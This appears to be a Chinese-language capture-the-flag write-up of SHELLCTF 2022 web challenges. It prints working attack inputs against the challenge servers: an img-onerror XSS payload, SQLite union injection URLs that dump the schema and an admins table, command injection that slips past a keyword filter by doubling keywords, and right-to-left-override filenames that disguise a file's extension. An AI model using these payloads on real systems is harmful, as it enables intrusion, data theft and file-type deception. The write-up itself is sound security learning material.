SHELLCTF2022复现
SHELLCTF2022复现
Choosy
Single solution doesn’t works on all problems. One should try different solutions for different problem.
Flag format:- shellctf{H3re_1s_tH3_F14g}
Alternate link http://20.193.247.209:8333/
这个打开之后是这样的

功能是输入大写字母,返回小写字母,数字和字符不变。本来是想的是SSTI,但是怎么尝试也不行,看了wp才知道是xss
这个会解析html标签,但是会过滤script,可以使用img标签
onerror,在加载图片错误时执行javascript

payload
1 | <img src=x onerror=alert(1)> |
Colour Cookie
题目描述:
Gone those days when no colours, images, fonts use to be on a webpage. We now have various ways to decorate our webpages and here is one such example.
Flag format :- shellctf{H3re_1s_F14g}
在/static/base_cookie.css中找到
1 | /* name="C0loR" */ |
并且题目提示Blue is my favourite colour,但是受题目名称影响,在cookie上下工夫了,想偏了
正解应该是传参C0loR=Blue

1 | http://20.125.142.38:8326/check?C0loR=Blue |

Extractor
题目描述:
We are under emergency. Enemy is ready with its nuclear weapon we need to activate our gaurds but chief who had password is dead. There is portal at URL below which holds key within super-user account, can you get the key and save us.
Flag format :- shellctf{H3re_1s_tH3_fL4G}
Alternate URL :- http://20.193.247.209:8555/
More Alternate URL :- http://52.66.29.74:8999/
有注册和登录两个功能

但是我测试的时候,即使不注册,也可以登录成功,不过返回的信息为空,如下

正常注册登录,就会返回用户注册的相关信息

同时注意url的变化
1 | http://20.125.142.38:8956/profile?username=555&pass=555&content=555 |
进行sql注入
1 | http://20.125.142.38:8956/profile?username=555%27--+ |
回显

判断字段数为4
1 | profile?username=555%27+union+select+1,2,3,4--+ |

但是我想使用database(),version()来进一步测试的时候,回显错误,所以应该不是mysql

看师傅们的wp才知道是sqlite注入
测试数据库版本
1 | profile?username=555%27+union+select+1,2,3,sqlite_version()--+ |

注意3.30版本后sqlite_master才改名sqlite_schema,所以应该用sqlite_master。
1 | profile?username=555%27+union+select+1,2,3,sql+FROM+sqlite_master--+ |

最后,不用区分大小写
1 | profile?username=555%27+union+select+1,2,3,content+FROM+admins--+ |

ILLUSION
考点:命令注入
对关键命令替换为空,可以使用双写绕过
1 | http://20.125.142.38:8765/wH4t_Y0u_d1d?inn=llss |

1 | ccdd ....;llss |

1 | ccdd ....;ccdd ....;llss |


1 | ccdd ....;ccdd ....;cat flag.txt |
Doc Holder
题目描述:
Can you share portable document with us which looks like it when we seet portable document with eyes but ti’s not actually portable document.
More a misc problem …
My Favourite move is Inferno overwrite
Alternate Link :- http://20.193.247.209:8666/
Hint — Challenge is all about file extension of the file that you are uploading….
Hint1: Think from right to left Hint2: Everything is just related to name and extension of file not content in file … Hint3: Give me file with name while when seen from eyes look like abc.pdf but its not actually pdf Hint4: Make file name “abc.fdp” look “abc.pdf”
不允许文件名后缀为pdf,但是要让服务端解析为pdf

实现的方法是用控制字符,将fdp从右往左解析为pdf(不清楚原理,用python测试的结果如下)
1 | str = [u'\u200f', u'\u202b', u'\u202e', u'\u2067'] |
运行结果

1 | import requests |

同时在burpsuite测试的时候,发现在文件名前加上字符,并且为单引号,并且后面含有fdp,也可以成功

但是用双引号就不行

这一点还是不太理解
不过需要fdp才能成功,估计也是从右往左之类的原因
RAW Agent
题目描述:
Day By Day Pollution is increasing, passing polluted environment and sum of all generation till now will take you to ultimate end.
Flag Format :- Enclose everything in shellctf{} Flag have two part :- shellctf{part1part2}
Part 1 start with :- U
Part 2 start with :- _p
Challenge url :- http://20.125.142.38:8525/
Alternate URL :- http://20.193.247.209:8777/
More Alternate URL :- http://52.66.29.74:8888/
flag包括两部分,第一部分第一个字母为U,第二部分第一个字母为p
就是个Misc,不管了
More ILLUSION
题目描述:
If you still not illuded, here is another potion of illusion for you. Can you survive it ?????
You can du it ……..
Flag format :- enclose entire thing in shellctf{}
A - Thing you got after solving problem
B - Linux command (not entire command but specific one command that lead you to solution, ex- “cd .. ; ls -la” was command that showed me thing which lead me to flag then special command is “ls” and argument is “la”)
Example flag -
- Suppose I got string “H3re_1s_F1ag” from solving so my A = H3re_1s_F1ag
Some charaters are ommited complete the flag with all description above in below flag. ommited character corresponds to arguments of that you du.
After “H3re_1s_F1ag” one is special command rest are its arguments.
shellctf{H3re_1s_F1ag_xx_appaxxxx-xxxx_ah}
Challenge url :- http://20.125.142.38:8499/
Alternate URL :- http://52.66.29.74:8871/
More Alternate URL :- http://20.193.247.209:8822/
参考ek1ng师傅的解法,使用do命令
Linux du (英文全拼:disk usage)命令用于显示目录或文件的大小。
du 会显示指定的目录或文件所占用的磁盘空间。
-a或-all 显示目录中个别文件的大小。
-h或–human-readable 以K,M,G为单位,提高信息的可读性。
1 | ccdd ....;dduu --apparent-size -ah |

使用https://cyberchef.org/ 进行整理
选择From HTML Entity 和 Unescape string 进行整理

选择一个大小为38的

1 | ccdd ....;cat ./flag-------------/flag/flag/flag/flag/flag.txt |

包上shellctf{}即可
总结
打国外的比赛还是太少了,经验不够,思路比较局限,比如第一个题目的xss,sqlite注入等等,还要继续努力学
